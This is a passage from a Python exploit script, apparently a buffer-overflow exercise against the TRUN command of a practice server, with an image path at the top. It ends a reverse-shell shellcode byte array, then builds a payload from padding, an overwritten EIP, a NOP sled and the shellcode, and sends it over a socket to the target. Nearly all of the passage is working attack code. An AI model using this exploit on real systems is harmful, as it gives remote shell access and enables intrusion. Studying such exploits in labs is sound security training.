 217 b"\x61\x50\xf4\x01\x4a\xd0\x23\xf2\x55\xd9\xa6\x4e\x72\xc9\x7e"
218 b"\x4e\x3e\xbd\x2e\x19\xe8\x6b\x89\xf3\x5a\xc5\x43\xaf\x34\x81"
219 b"\x12\x83\x86\xd7\x1a\xce\x70\x37\xaa\xa7\xc4\x48\x03\x20\xc1"
220 b"\x31\x79\xd0\x2e\xe8\x39\xe0\x64\xb0\x68\x69\x21\x21\x29\xf4"
221 b"\xd2\x9c\x6e\x01\x51\x14\x0f\xf6\x49\x5d\x0a\xb2\xcd\x8e\x66"
222 b"\xab\xbb\xb0\xd5\xcc\xe9")
223
224 # nops are just like go to the next memmory address.
225 nops = b"\x90"*8
226
227
228 try:
229     print ("\Preparing the string with the reverse shell")
230     buffer = b"TRUN /.:/" + buffer + rand + eip + nops + shellcode
231     print("Creating the socket")
232     # Create the socket and establish the connection to the server
233     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
234     print("Establishing the connection")
235     # Both parenthesis are required
236     s.connect((host, port))
237     data = s.recv(1024)
238     print("Response: ",data)
239     print("Sending the buffer")
240     s.send(buffer)
241     print("Receiving the data")
242     data = s.recv(1024)
243     s.close()